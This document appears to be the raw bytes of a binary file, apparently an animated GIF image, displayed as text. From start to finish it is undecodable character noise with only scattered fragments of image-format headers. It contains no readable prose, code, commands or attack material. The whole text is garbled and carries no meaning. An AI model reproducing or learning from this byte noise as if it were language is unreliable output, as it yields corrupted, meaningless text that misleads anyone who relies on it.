��?x��R�ў��rL<��6a���v�o�wW��A`����F��Pn�Tyuw0���h��.����@g_nT*����DI�œ�u��F\ �u$�C�Et�	(� ��\Beʃ1�f�A	,��eN`;*q��%�넸@x�>��L�$�"$!"�A��@�,��H�a>����G<�q������`B��[W�BE��`[>H������q����D	���`c�Qt�/���>�A�hP���@�4̡x��?��:]q ꉡ �8�v����� �n1���B?���F.��[l��p�$`!~HQ�(�&չ'��+�x�?|��:!1B`��9�DO���r�%!&c@�@� �\�)��	!�A8���<�XNDm��J�"0�	:��F&)�[U�EPM'w��IaϘ(��g4���:�Q��Xb���e GC�O���7'p�vF��@4U#C�H�:�����+<�-k��v�B"����)=�!L���e#�]�靛PC�*.ԉ#�^����:���� ���AJh�
U=;�#�!x�c��G!�I�B4�?���.��x֏���pU,p 	ʗUp��q��[^K�Y�lt���1To��E&01�[
r��2�1U��cD��p:�%2�u� V��M[��M2��0�!9�K��<`B��Ɓ��OXb���e(J!�rmT�?�����$ޜ��@=��ȸ4���=�o9���&(�kX�Y&�qm0�� E+�c	K\���4vy�^���ĂI��@&^E�� !@��\��*�+��F,����h��7rAO��� �+@�������8n{��Z`���T�y&9((EG���U�$T�	�J�N�@AhC��-A@�O\�?��0.A�dD�g�����:��<�A4F"#�x�!���̃YA
�+�z���/����e=�0Ƅ%n�	�t#õ�*'tk����s1&@�53+�O@]�:&���5L0L�/���-�� ��I��El![zB���#r!�
��'��)D���J��L��-�����D�u�� 1��g���	L�✰�� ��nALbǐ8 n������(����q�� L�*"XPj\�H��g �)x"�䯙 H&�A��m����	^���@�G���;t"��%$\`�>}�a	K�����6�/9��pA�����$&�@��hp� a	��#� *��!
0�a�����P�+�)�|������� =�U l�p��]nG0¯�  ܐ�1�|����9�����`�@��/�ƾx�� D�	"���x��'x�&���3&4����Su_t4��h9! �q�c��V?N�����b���Z� |O�F��@�Vm��!`�$��0&���鶄?��q<x���wC.!�a�#���;G�|��njO���� ��T!��R@z��xd�ml�H��		��gQ�߆!W�@���u0��
\ ��*%�-V!�:U�=$""0>�CO gp�EGc �|w�#gn�@��d�MgnD��S�W<�RZ�S11
 I S҃0�0Pj�Vg#Hf��w�&h ��tE���@R�m��F 'r$GѰD�`y�!��Ho�V!r� �A	�!��J���!�t�b`��v�~X@r���������p+w#�P	��yZu1H R  '#5�J`guFV ���hgb�8W���&�ux�d`��r�À��k����hZ_!;f1"�  �t��2t"V`jMPg��#��c crx�������$x*wfx � 
� �@#6*�y�T)d=00*!%�@��m!Pm�f�'�Q0��1Ajufj�tm� 
��۰w��Dw@��
օɷ[`��6�$E0cS�  ���~�K�.bg 9o����KPj��J���v0r�pJ�� {wg����	�0�������APBB!EIi!	7�� ���";)KM�q�D`�H8&n��p	~��F�x���
� 
�0��A�����\$�%�I�c0r����MՈ��(A@���1A�f��3�xv���� � ��&x�H�0��`�/R�^110 	 DQ?��@�~p���"ֆ����	�[0iЖj��|�	�����F��t��ڠ���@����J�L�� !�:0��!����� �1?��>֜�1)J���b�v0�� w�a��)��pQHa�P-�+4�2%�auF�����-�-Q ��52��H�!:�������B���t�0
�� ��pem�f1zYF�!�4p]c`Zw�m1�c����k�VAq�o�?޶�W��`!��X�sbP������ڰ�@X�bDHg!D2 ���$W"��ֶC�	�P3� J�;�-1�-�Zd�i��
oP.�?`g�P
I��@t#wp�x�<\�9>7��̊	I�Bg<iA���O�APmMDQ��Ad�qk`�D�Hr� �Ji��P� ���o��6Q���3>0�����m�A�k]b [�0
��զ>J@!�7t%�pN��	�����0^j����P�*Km0W��D��1c��m��n�*�
ts)���
��FfT�mg��&� � ���� ^z�Z��@_+,����Q_[q �u�m����:A�d�M��
��Ld@�z��mg�mE�� ��D���Ȑ����&�u���*��M�z��d�tZ���J��Q���Q@�K�D&3Sq���9��:�˾�0�`[ D�k��J�k ��U3;FQ�A:Ao;�O����~���Pa�"�_�1�^n�Wk�� ������W�I-�bZ�R�O���DV�#H�-⏥�g 6{����x ���`I��Je �Q�K��F�а� ��"0�6	Q���rS!WZ̰Q���!��!�k	^bmL ���{��l�N�P��
��ޠD B�Ⱟ�� i0�I�=-U�wt���� Ġǐȁ���������9r���_j���p���k0	�r`t�+nbP;M �igR��"�`۰�1��p�w���E�~����� W�đ[-�DIhw������-Lp�^BZq��`��^<�a��JD�u�mw��@Z�u���S��Cb�]���L�Qg	��ƻ4�@W�w���\|*���I��� �0͗�L�T�p�����-���6��e����ˑl@��!�]�QH������-�Tm��ڰaD!w0A�8�_`���� d�n��6AZ^`gY״�Q�P9H}0_ �w�`	���`���U��m�9�
�����?w*tJ@�
ߴ���� �Aq=*��K@d���z-n�$,�.�Jw��V
���]Av�9A��ۆ*8�n����� �<㜪D��ʸi�m9k�)x�����`��� �`%�V�|��*n�0�E��@�R$�$��(��� )�'��&�0K��z]� Z���Ml��дI��P�y9:�������
��� 0�}���Z|���0�P
�0�0ې��D!����vZ�TQ
�@�@����8��vF��	M�j"Ԡ����@K����	������A�dn'.g�j#�ޗem2LM#�,nU��_�S��� e� ��Q)��lA��v�~ 
���!�t�� ^8I->)�ᑷ0� ۑ:����(�����o���I��]�ޢ<C)^ �p�O>�罖·x�����	�%����`����$"��,aK����6�0�p� ?p�p�ݡ@��gP ���_@����t�~�Ii	v��XQ==L�lr�y�����@� �@� C��h�.P!��m�]�@?��Eۜ��l�v���aK�F����OPmf��wak0�i��p�+�����r9�A�qx�D�@V��ŀ���[Q��#ؠ�`�&e����]���G�`���0
� UhC�%k�RN�0 �"�Ylp�m�gz���'�t�(Z=K�� r�~k���0a2N�}��c�S��� �#�!V�������¶@� ��8]视����$"��>��
�����~���	��r�ph�d���  ��B"�����lx�����QȢ��v�l�w��A��D!	C(�/6�E�G�ٮ����p - ��|>g�KO9�zw� �/ʓ'_��AsGϛ;m���C��W����$i�0������\��D�ReJ$:�l��a� ���ߒ��`�P���b��CƟd�<���I�_�x�� G�<5���P�0ItF��m����GPHX��ċr�#I�4�ׄ�R�Z���p �D��gD	O+!�x��hH�Q�4����A2m��$�(G�&a��ϙ$J��v��M�F��;�//^(I�0�DJi=>���WD�`� �%稙3+�� ԐM
M�g�c�`9b�#@��f�ԍ?�xY*e�pN%)�0�������!;���  @����Bɠ&�H"
��*$��ǋ0J�c"aʉ�L�(b�"�x�)�	�@��ZHIŝw\"(&LZ� �����I����*��z�3ÌJ'0�(GF�s�����SI)�B�Ϗ'0	E��
+�8.�'TB�4��50@� k,0�ʉ ���;�.��4�rQ�a1c&($��6zܓ�8@`\h�����	%�kp$���B`#�0��L)�R��<�K'iǐ2�<&ʥ&Z`Q
�%�l*�0���H��`�G�`���</Z�	�� "����(8 �Bɇ|�.���b��̉3-#-=!i�c��#��>=�e1��`���h��~W�:��JLY?���6��84`\���뤣
5�2SL�J����� �7H~�a�.��+��B� �xf�x��(v�#�'���;0��P��D����L)?�x�4�j%��Њdd�q��;#q1�p@ (���	|�iov��^}ؐ�hJ� �A�`d�P��"�:�@ѣ����i�ID	�p� �ɸ*�-�枛R\�bER�F�����A���N�p:?��x0}�.pK��:��B�34�6Kؑ���5+t�2Xq
*� @%(���� ,�~hAm�0�>L����p R�c]#�?�2XAy���0�ڰ�Ae�N���(�aG�CG�6�/�a	� �Ղ"�I�G@�סDE�Ў���R��P���#�M'�Ɛ1�!E� ��
�kK(�^�Є�*���1X�)T��H�
!��A�t�%�s�P�&p��bQ@C�p��
�d���0-�a)O��8@�E����T�������JPT��E0��
��B�@ ������~�B��G)����"Fq�YEJؑ��1D` ���\@ϴ�^v�'PK�t����P�0��Br �-@�C� ����	��D�|=32<I�#�x��4a���)L�"��C�Z� %������d�Q�6� �N)` ()�BB L@
���.F���	���R��iP_�r2����1Ct�(x`����8��«Z9���/��d�O(�R0UB��&a��_�g�4x rR���"Ä�5h��5� 3� .� Bp���R�z��*�U	<�kU���<���`@,C�Z �Vm`�(x��V��q�pSR�  �%&�8;���0G���Km,�����,��V�#F�% ��@ �P2�	��b�Q�?'K @ �r`u��� $�LLJt����`J�LB��PA`Hr>��d��� Z�	/Ɏ�uM(� Ko��v���(
i�C#Jq�> p�,Pւ ��)� !� � ,    d d  � �	,�/׭\��%���@0&�B��"<^ 1�#��	�MXp����|$�Eʗ1m5r#��a�J9:��߽��
JT褠�	��خRnx��O��$Dq�O��:��Xr��K0ƒ(,��#��R�/b�̊�T8�@�
T)Y�v�J(�X)?>|p|��CD%I�� �DjB/��+���+�&OhƤa��g����G�wQG�B��w�Rd����'H����D�?F�H�`R�8�L0��(O�D�"�#Gw̴q�K6p�����W��XP�RA���W� CP�?E��Ci� �` �Şh�! j�Q�'��3OO��'�?r�!� �%�Ȓ�0��2�uT�����P�j@��a�e���V
@PaA����F~L�:��9�����a[h�X\�E| �'@�?P$���>���`�A` ��Z1�i��#�I�F)�C�>���'�ȡ�x^q��b!�E� �:h�U�	�&iHe�� F�g���AFw����t�?���jo�`�F�R\A��
;�F@����D�L�^9�x��:L���E+j��!�D�P�}K�>����mq�#�D��I\��Oa��|xRVNʁ�!�V�!�Ѣ�&����>K,�>�Gjh1.�R`�����D� E�T%aDD$ �� ��C��(!E�[���۲�A���쓪т�C��@j���\��ǻNX�N�
d3�)�h��%'��?Xl1�皪�� @���x��4
���\����J������_i@yZ����îr�͹�g�a�(��34���34�1�D-�<p@����	.�%PH	p���y�ί� ��E9V7�d�!�h�hU'<I�	T�`��_Ad0������,!�J��+'�c����m��tu; Q��������9f���HP�Al�}.p|�%8`
@�IB�(�K`��a����>�F��5t��b�C�EfG��jd@ć\�:Y��@�)�r!��-����E8�q�䆌e4����5��t"�Xt�$��\���� q"�L�'��D�<�6M�xE8��}ģ�d�Ve�`l�������'�� ,NH%�����`����-	Z>��I�r�	TS�˙nю~���h�;���Y���c�jAc���T��6B�@L4�`�nR(p� �Ɔ%0|b������C[�(&�B8�����F���A ��"�pE
P � ��r%����� f'1�� �%3XAb�R�!�Y��{� Q�K����S?|�����sf�<��8�b����; �@,Jk���� !�\��@1���(G=�A�Rx�Z�*!
��UFh4+�	Shaj*�� ��5,�[��?lT
U�Ya���`�!'�lm�����v�#� �$YB0���e��U$,��X(�2V5�%��A� �� ֐,��RE0������5G9�
X�� �d-�
m��[cUX��`���m��. �@PY�E+�\=Af��slvE�D/&��F8��P`���o#ރ�W�Fk�� ;�	n"˳�У�	4S��|��|E��� ���L���Ј\ ����',�	�����b��_��¬���&��%V���qB6e-Q�m�Y� ���kFh{k�G�����'^
O����,h�t���M�b
(������T!0�"p5�ڢ�P%D�k�IB��u-:����D(<�L`��(�-d
^�3��x)n�1,x�B<�J[��	>0��f�ڸ��KXB����<�%g�Ȁ�]<��h�%��O�Л��6�a����Ъ�Tt ���(���q�R�V��n���%�B�@Қ��v �'�$�A�޳F4���ۘh�B Z�?��ZK���$>�*K����1D�
�Y���/�x�(�u���o��'f1�o�C'�0G��D�-�X���,@O`�&`�	��*À����ah(��e�u�\m��6��Yw�+��}C������c
��1Ŕ�-��*ἀ��"����[r����m���p�6����#������!� �0��l��>���D5��u�@���E	J�\E8r(�	�.����6���%4�����ddC-AH�^��	�P�5�@}4;�a!�'����"�_c)Op$_�'����x��3QG\�'�g��3m�%�	�F�`	� e��`�:C0SA�`�	pHx:p�ǷU$�{^&�2���0|x�b`O��������0��
��R��γ6P@R�>�bEF 	��2!!�D@@n�`p|�G|d ��t����@	�
��m g0l����� ����c�Ԑ{�y�CZt%��]. ��_�9"�E�r���Q��~gp�b�:c�r�	�@�`	d�M�)b0�x��	��� }�'�@
��LW�lR�L��   BEb�,M&,�n��&_@nW�Z�x�
�`��K��o���PlH0&#��x}�3!1B�2��  �I�3M�3Qxtb�r��n�n�xv��Q
��w nc(kpk�o@ȅ�ǠH����4��?��d�<ɢ0"�c���a���_�Q�Yra�$�{�
� � QP�*��k�w����0�Ս2bcP}ZЊ^� �I�d`k��c^0�Mg����~Z��T��He� ��� {Puj��n��� �r�*H���VB��)������EUet���b�6�f�ӈ�u|�'� �Ǡ�P�r��j�)�6
�@� p�}Ӛ��:�Q/��i���i ����,x��9�_0hZ8���)	��� �8�i�vph(\���p�p�Ә�1Ts<�&F�P@(�	����9:Û:�MPE��(c�r�Eh�0HY����@PVg��wr&���	�P3�Q�=Eǃ p�$��m�
w�	��6�xtc�5K`�j��W�d@�Z�Cg�?�5� �0J@gPV^�b�0� ��p8#�2A@.�G � �QhodP"�b `�3��X!����U\��S"�� I�n�h�Po���`v��`�32��~�{0�:PM���^�3��O�;�E���/�'��E��^@ڰ�`�`��g"��r��� Y��Hf�-6��C2��tg@:� ТEZ�T���E0~I�^���;�T�HnI��0ȱ�`EM {��(�p� �@9(i`�xd`K@y
WJ�K��1	�p���ǮM�M���(�� k5U)h%��d���b��I�I@�b 7���p�ð� [w�d��`c���a���_�ta�t��qHr�
��m���twP�����m�2��cp���0� � �4#xph�Uz@RP�&JBP�O��_���)7#��k�� 
h k�ѠI�3�J���b��z`r��	�6ib	!b��JO��P�Ke�;���IМCuѲoòK�5i�������Ȃ����6 ����f�L���� � '_�R��[��!� �^p�h*T9�,V��В��	��+TӲ����8���v y��� K�����3�f0	������! W��>��
�]6	z��0��Y	?.M�_�K�����а°��G|�Ȱ� � ���kP�`	�{|?�I~	�O�Tdȯ�Y���A� 	�(���
U�cX��6,űq,�J�*���q ��� 	���`�y���1xAK�� 喏��(�ZZv 	�\_� i� i� � �3rrk@:��T�I�-"
���X�`�*��°+���@�pP��x!-�Ge�n0m

�
�����x�����s�fP{%���#J�P�ӈ�Ϋ��0�$���ɵ�x���g@lP����� � �l4s�q�n�GYx|Ė`���ڿMW�*��@�����`b���z��8���-������ C
s(�b��x+Ȁ�� 
��Â�u�t���w�P�ہ��qQ�o0�[�ðG��<�spdhJP{� F��v���&	�����
�0���� u~ � 6����BU����\�ޠFs*CX`d (;�d�	���p��׳�	�ҁ]�^�{	�@�l��	ǗuoЯYف�&�E-��۠�0�g�9`�J���	�p� � ���e��33���p	ʘ�P� �@/��шؒ,�����	� ��`�J;ܪdQ0�M���{W'`�Q`��P����ڴ@���>���(ɽ����b�x �� ��0��׻�76��`��Po��� ��^ 8,�3��� ��U��]���V���Z��Y��>r�
��v�J(�z�-&+�:�G�)�����BC� ���� ���*����Y�Ԃ���� J!�y@�4�I䦨1!	p����xt�0��р���� i����Py��1���
��P�v��?r�í<�1�q`�M�S�0��X��Ð����٫�,��G�f�~�
6����*.p!V�g��6���
r3G'�k>b�0김��Х9��{����L��	��z0	� �!C.2Yɵ���*��4p��_ ��i���=�#�-���ؠ�(���,�z��(�Ѡ�K�	/����1���������[snK��#�\o�p	 ����B7�B��+�o���b����Pi=Q*��: ~0�al�� h<�n�nc����U���}hp�-K/���g���u���0�gbT������dG2���0�<3t�Q^ U�f��'�2�b�P����6��w�����*�����������@%A���`�-  2�tC�6��
����>	x�Ѳ�r��m������6�K����@FF#���H�� H �K�E0���h�h��<m��\ޘI��� ��?4v��	$	�?����#�F�#P�����P�F�� � cɓ'b�8z�-�&Q�01b���$��<��ϋ2dΰi��2Q��d����F��aԎ ��h�ʅ#
�/cG��@q�b	��b�Ҷ���(P�$�%L�4�"F�d�<s&��F�T�OL�v
ꕬY�v��������[��'@`�"%��;���*��z]���$ʓ����B���.�$3��2h�@(H!�Q�@�ib�MWF�d!��QuǵJ�$!��P��@Q��H!t )b���`H�/���8��%��`*A��2�(D�Q>�DA�ɩ�6��ÑQv)g���c�,'�Q"
�f��`����#��?)6
�(ƞ#I'�����G@�B<��!G(�"	/�ʟ����m�Yq�'��	#��$ <p�%���	����+�5��A���@�<H�Pn�Bq�=�ȉ�/�H����Od�&�X��	��`�-��3���@@D��$Fb��^G�&�04'��x�NnAFL�'��a�Ks2L#�L�j�K�ؘX"���RB����!�58�V<� z�!���W����)94�Z�	GJ`�a���8.ۍ� %x���y�4+��z��'� I���ČV�Qx�I�$A��	�l��1ul(.��@{®�$#�"�*b0H�E��!)����������I�ִv��&�d�)�l���p�22o�]d�E����	92�5�A��<}�Q7ڍ	��6*65�#	)�h�PΨ��y�恡�mV"]�z�D��II^�EaJI����(���("q�H�\�"~ʔB���H������9�p�B(�$8�������:�/B	M�H.!d��R���3��0�^:\C8P�8<CE����З��
c�&�p�GbE�@ʶ.��.؁���r�Pk�cP� 8��=�#`��q�Cz��Ԃ� �8�p'��S�C��(��-2��� 
=(�m�.@�`�!�C[�FB�(��W���� �HO'+����A7�c�0���yj�%^�} �(�bJl�0$+h����0)x�P@ ���(	7!��@)$�\��Kc���dHH� �,�76���7D�p`�O�B���c2HR���9)�
'�Q A�I�����p�� @ s`��U�k�?"��?dH<P-�},	�[YC��Afc�&1�7$U�	1R����;8�(h��! ���!7�����0�V�@[F�
>8� �H��i J�S"C����!���|���@?Tu5�D�-3:�ո�3�@
>�@T!P<��o�u�v��ǼD6�Q�`��!rS0��� �0�����Lw/�����5"���8p��B����xQ�<�vJ'�D�	gB�t�#��Ek+������nb8PNТQ� <��, !���t�U� ����l�0�T�mW#(�`���N 40��`O *�9��V�k�4�	`���1�� BL�F�(̡���,h���U�� Al�A��/�é���S��(̬\ 0��������-6+v@� �"D2�r�6D�;
���PK�G �yx��-�rK ��DX�J��])8�� ���-2;�܍���Vx����"a��Å�x@� }Ti�8/@���\t@#rU�?f�;^�p�U�G�Y���.��l�X1�E��p���"�U�r��! �������4�����������!.`�b���� 	��b�� G���}!�,_$a�W���5	���珉*�[����`�J{�v8@&��.j��^lC ׀  !� � ,    d d  � ���֬\��	;�O,KKt��È?'08�H��N���c��0p �>F>��ϒ')�`��JR�Q�F��7��ѣH�e4	�R��C&�#EQ�D�I<V	C���F&P� BO�1a��$c�r'$O݊UJ�pQA�>�2�����<�1
D�?0��ò?f��\�O|0��H.�`�BfL#\�0y�ׯ��߄M�T
Vԑ�C��Ft���( ]��(��?*�p0�$�#E��I�f�,����۟>���
��oT�\�(4�r�x��N��CL@�)!�H1�m���Z�-��V�����!�Jp��6�<��<��8Rq��?�T�?��3�|m�&�K@��Qg1��Z,p�i	��LD�HR�A�'iH!E#�tC�/#�#c~j��X\��X���"�P"ǂ�!q�!��JZ�� ��%� @���Hk�	 f��&��CN?�ܷ&p�Tr�?il�X�Ī�RHh>��D!]0�I
���Zh0A����Q��m�� d�1I.��O?��3*p��#�X@Qk4A��A� �J���Hi�f	��
\��	@ ����҆i��9��3ط���O*������y�P���"\�n!+0����o�L�/R�6j�q�$��P+��c4ſ�*��c��
�;��:�e!8A�G�������Gz �R�������w�o�"��1�t�ś#�鏘J]D�9��|^L�aBi�t�!� ����j���q8�K�#M�7R���߁�Y.H��HP���P!�E#yP���zp�> �C�n��i�����Q��N0�h�����Au�n(��G4��B����@�t@�ˮ�1�X��LCT��^Q���4�Ov#��,�����	��<c��`���x`s;@Ze �A=+�0�@��4J��� I��	,c$aV0� K���|@��\�9�m��M�b�z(B�k���0 ��|@\H /v�@+J��H���%�r����Չ=��.�!��m����"� >�ul|�I|��)���X¼�h���IXb�`�eF�B���&�M��@���uȢ5m��ߤ6Ih��������kVHB�B���5S^FВX�6" �ĺ�ny��]l � ��5-$X!	�w�����B:�$���@�hN��d9������Y�C�U7�IK�=���8�$��@.0Ѐe� ��4؁F�%- �-l��h�'p���(�ѭx0����4�F�v䓂�t���}M ��N�2��?��k� ���*�����8�ю{��@�3�A���-<��#9� "(P���L�vEH��@�@J��_�bª1��8F=��X���h�#�	Y�#�z��;� ��}L�e0�A� #`�Wx�� #�4�R*J ,m��4L��4nQ
L4B	�,&�	Z�A(
��];x�#��?頍.�@nq�(d�����wS2L�G7j�
O8���.!�!��.���\��y��F�+��0^hr��*����jeg��JY[#,kg8���c�Cޠ�+>1-�B��@�>�;�j�Դ���:� x B���&��"� 撟���5��$�	�h�4���0�9���W�b� ���
al��H�O9�*v%!�?���8��#0��-9�0�=�� T$(!Dh�Cq�p�C>��DM�Fh��G7���y ����B��8�zVB���"� &!�����%x�	c0�v�� �8
X��a@C��&,�	LH���E-��V�U���T���R^JXf�8�� ���	�wfL^�Z���ӽErn�	G|��_!�c�Ðk�F>����٢Eɠ�]��|�d���C0�;�DB�V���&��w�0BqY�"��9&0qpX�b��F��}$B��d��' �	H B�&��@�pA����'a	QS��@v��m �%x��Pd����A!��b�x��E�s$��!Mx���N 6Q_��3[�|�Yg'6�2؁d8H�!~@#va	aB�hD#.Q�\C� ��������KJ"<� ���8}�N@�Q��딝	M �? ��.����?�4��\B�x(�s��0L�B�G-���n�0?��G"t)!s�w�Z �h���+D B"�r(4AA]x�}x�)����7	�0
����(	��0�`Sߒ��&��*dtgڑ%1ڡx@���"�4>�!��ug���i6�!�ym�6	7-z�vap��c�`�P��Ez�&����1VP.�<�K%�O�<� �A"!- 4�4�Q�d���sj&x�e�n�0����̇�G��f��Y�0�� j<��p� FE�jF@xX�Q#�Q��2$aT�!_W�b�#!��z��n�yl�0� ���nH#� �`4�p-�c�R	���7#I�a!� *�` P�K�M0U_І��o��\x��!�v��P��@~pd O����lj�P
�\��P
} H��O��`�5��Ouk��!�B0_0Mh��xPc�b�o@�O�
��d�%K �W��P�0
 ��r#�3FExPJgQ�3�!��"W�,��,#V0��ǆ_�bp����P
�����ql�?(���HUC#�%5Su%2� �� #+�n/#�nc0�!M	��Q�M��`P�lP��@w�	b�D�d �y8	�p����
ǀ�hm�2��dTX"`�8p�`��p	x !�S�V�,pY�[r�!BFP�o�`	���!D2����p�	��Y�p	��q�C�s���d)q��A �R@� �p	��9U���?���u_�����@�0� p��g-ޗ��0��#v�I��gF���k!����
��@�Ɇ05���L�r[��|��oq�
����E0���k���f�P
�p#q@L��>��:���/P�M@_@	����A9�p�c��U�uE��W�ؗ-Bd`a)�>C�@�p�`:����6[�I�2�yl�?<@$b�g�	� �p*��,_�?��KJ )O0M���j��RI��0�{�X�m�0@X�� �0	er~��|b�T�F����
��p_�e`�?9�l(O - 6DR�bP'f�f��}�0h Ob��0�����Pt`�ip^���A��ZI�I�����oi�P�Ahd:��t�ѳ3<��p� �����bo���s��	��	�PϪk u�,a.�ZJ�E@$[�~�	x��:U�!$;k @`I�P�����A�����Zew���s�`�{���E�EX)��M`Fg�e�I����d��`�,`�yQ ��0
V�������SQ 1G��°n�m��p	��5�p�p	� #��
H�YU'/�#QF�E(�b��ȑVSkz���J5�!�9� �pM��Bs���I���2z~`	� ��+%s�:�I�~$m:U��_0}Z��d�q"�v�!C���}�&���I�l%�φ� ���:�q�@@��ܷ�/#� �-��ȱ�2Z��a���
c �{*2.�.��I �d p7�b�4PQ�� j���@��1�ֳ���9	�zR�4�Q �Կ�1M�KR�%M�i`	��|�
�P�M�!��dj�9���z��0
��
�z�0��0��`��q� ��� n��,#/� P\G��[m�%��	Q�5g�wIh�Z��E�)�p�@�๯C����&1�������	�p�c�A40G-���I�S�?9�0>B��A��@�/Sx����3���@wG��A��pC� � #q Ll	�0-<�y@а��W�ˆ+�^x 
�@��@��ʠ��J�;P�؆݉����?,K��Ɂڰ�����J��R"wpi`�y)��!���H�m��g 
�1� �0�0k��l()���Z� � �}��V�0���J��je���
>���;@;��Z�ŧ��d Ƽ��#�	9��yJʪ��3e��
�@wf��`��lHw�cP�n��0
��
����	�@q�D�y�ܶ���� 	��#e�>I���%=��F���s~)�P��-�3"�IQ`M���q���p#[R���l��
����P
m��p*���,` �n@�l��9�"�["j0R0�&�l�@}�q"ZҴ���NA� �p�p���z��b�Ȇbi�	�� p����õ�����{<J�mS�J� � 
� 
�02Р�^�β�k����~ 	�0���� �I-#���I �qX
�����	 �E:E��P��p�����:)����M��o ��}�L���؇��R�J��<��I�?��,��ހ��\�
ߧ��)2� @}�!}�oy�TY�Ȑ�̄�4/�u��q���.��gb�p�`m� �P�� �P	Z�q1�ȧ�D{I�����˼�qHq������P�p�C�y�7ް��@شp���0/ɭ�I�,7�0�H���l�qH�s%5gp��� �v�;Ul0���̠�����,1�P�rQvɆJ�?8�P�����\��׈�o�f�`�	y5�B���xmP����~�P��(�EѧJZ�y(?\� � �}HX�h����U��]�U@�m���xz7��\;��#Avv�>�5�
� p�En�7>���-Ev����Р����!g��3�q	�0��0����`�3	�~p�� p��#C��=��"���x ��u I`M0yK6�{I���Y61
���#A$Lp�1��I����w��)�`��`_�=wX�Q����PG����F�B:j���e�	���Y�eGv1��n�vx8�������7O L_W�
ɰ��G�F�9Æ��h�v�~�zhp�N)�t��g���K���.��bM	�`S��H j�|?y��P�f|D�V�k`��`�*x�ٚ�j���G�--���x�
 n_?D��   ��"Ǝ'a�d���oIA K�$���0d
�i�7*�l�DI�$M
>���ʂo���˟,a��9��@�
�"�XD�'8��q�Y�"R4T�o�%U�x#�j6eʴ1y�f&3��\ip�<x�%�p���4�ӧ��AQ��YR���C�QY� �x�p����(_��3I&�?0�}���˗�J��L��?��<����0A^��q*W7z��:Nş� ���� &QrX ���"MT+�Z�O����	��)y�y��ѥR�_�E�6�УL^9f1�C�+�H��ʬx�%|��!&h*.� ������Y�4�J�B>�XSM�3���qğPF�O��4��C�F<�%��cP
(pRB�&��n	%t���:J����|���{m�&�0�
����52����G	�6�0��K.���7�$C6r�?,A�~�t�J��0Θ<� �j�<T@h��Ǫ�����Ǌ.4��:�ШP<�N,!�6� �1v3��J�e�y�[�1'!SB�'��n&8� �(� 8 �B���c3�5_]V�p*��J�ELD�;ذ	$2���5�|d�W���`�!+�ɠؚ\�!	<,��K1����R�XS�5q��	���%��$�\�ƒ6v+����EQ`4V��"@f��vV	6%L�- �C�(���#P 0�c��r��^�˻�\.��9� Z��&L�HB��p�"-��8CX��������ǘ��ڳ���&��7L�P`� !d�xxȟ(��̨��)f/�@�OKP9F�R�H�M�_�%0���C���8e��Du		�+�;,�#=ad�5.���C�� x($:�5�VS5���JBC�IF	�bBY����zM�(\0��9�a��T%<)zV��@�2Iwp<� l�Ch2d:%�tjJ��N��נ�g��#0�t��QH�Lt |� �V�Rci��c��X!
�(�p<��F�@�4��@L;0���ֳ)a	/�`D�������� ����e6�	�A�15܁H
�s�p,P�q4�Y�`��	B	m�B�Ƚ(��!MX�R�ruLJ��ZF� P�5m��>�$x�yV)�p�Q#P������wA�Ap2��#�E��]��c
0@40�"D�=p2����_�H��f�O	�x-8HY
��.ٲ 	�c9b� ���0*A
��̀K<�-������%�*j�t ��1A
�q_1�@��	 fY8l�D&)p �D���:��5����GAb����JP�N|�5��<`B��A��L�k�uԤ �@4I0B!�����UbP�K�W@ "P� ��� ��c>����T<���U��H�CL3E�
X�C.#� �^�B���ьJ(�h�U�S9Q��C�~xo)��@V#��� ~J�up>��σܴ��i9� ���4�0ۄ�U���G��8Ո�4J��7[��� p)� K�C�xAB��H6|�+UV��6A�JK4���� H � k5��\@�I��֙\�@4=���i �q�K! �YA��?H�R @\���A 8�rE�t	�E�&&ĩ��2� ��4���l9b�A�s<pAya����'L��� ./9�\K�BM�1\�@ ^+<�� t#_��D3�*6	�Q�:&��@��  ��X� A��Hb� 9K�"B2N�р�1Q��!���,f  x��=��_ "��DZ�bk��� �@��a�@����6$j�� >�]^ �/a� MAh�h#x��G.f�!X���3�ف���  !� � ,    d d  � �M��-����lحQfD ���:0(�D�B
u�p"�H&,� �:|�(R�F��A��}�
J�( K�B�;�+�[���0�C�00*qr��E�1��а@��VV� ���1��@���"�\���˷( G�J�(l�?d�F�	�$�
��PH#<&$X��s� x@�b��<������O��)�ׯ�m�
=)�����c
��ҳQD�� +,�q#".xfp�Z0�H�B&<�F���3	O�F��)�w��п�_Ѻ�oױc��WS���Q<������B! ��?R(��v�2���B�#��3�{ ��Ƅ���"�pR�-��#�,~\%F@�O)��d<���fT����(�PXA&V�Q�d �H)���O?���^f����`q$��!�#� џNؘ�E/x�!,P]�t���O̕�L@�FQ�QJ.��s�����#�pA&�W\��XT�M9�!��?́�O��!�'�
�NDa�4��BX�q��M-�($��Y�5c@qb�c��D���B�P�?n�C0�z`�	�?>0�P0a�c`a���-��S���25i���^b�O��q�?�n�>���X!@W�Bwv� A����� c�H7�P����W)�@�Bj|I��OX5Y�l:��J\���� �`\��!���q�qTVHq,�ܣ�˶�2�/i�#��
A�&f�2�4�&Fm���x�A&���\���8�V���O<� ��^��Lr��[`����By%DP<���H������VX��w8��f�1K���Ï��I<�\�%�J�DLi �?&aU��n�i�d��]Ztw� ���w�aLm-�.T㩘����o�E��`Ķ>���	;Q��!�@�p��-�<X���+;�A������R�C}/�)� �a�f	Ìd4��,�_����-v+W�`�
k�� 2G�����Fmx�����T�:$���|�� G!�|���p�@�\� �&.f��C=�"��Ǿ��X�c[��*���B6R�G�P��)�?���0vx���A�%3t�d��%��}����'�.��`�B�&��E(V$ٖr�`�3�\�#=� �iU(�?��ɒ�f��I��|�rl�#l���ؚ��dH���^$"E�	���0�9�"���cPn��M��[����@" DR!q��r��@
�L���� �Z�?� 1��~��0���"��PV9�H��.r��+mjB$�Z �PI��R ��F%��֠�IТ�������\�ca�E&��@�
�
W|P�m)d2Tt.�1����%;C��P��eK���p�T-@�QU.�&�d5B��D�<������P�2�p!�`?l���k\��8�VBl˔:��#��J�J�)t�2����0��$4�PH4��%�
.��C#dю}ЦJ��]��|T"~p ���ƃ�# ���r���+2���@�P�* '�ULch�'���pl��8ʞpw���s�M�\��B *'` �n�
C�<�H-� cP��F��Zg1����2d1�W��pD&r}-���,���+��2�j�����[Ң?��#t�- �X��	4�~��hq�}�c��%B�8X������\�R $F8�<�*��J��jM�JAa6r�����Vo��r!}��� �$��0b��P3����4t����j���!�ey@W�B"-+D`�� );8�dK�Fӣ E(!@����,��YdC� ->7�����H��"$�D$��+ !L@TF.p` ;N�Zǀ�Y�C�8��-�F4B��D)��Y ���<�B �<����Mة�¬�Y#0ȟ���4!
>���\@Ά
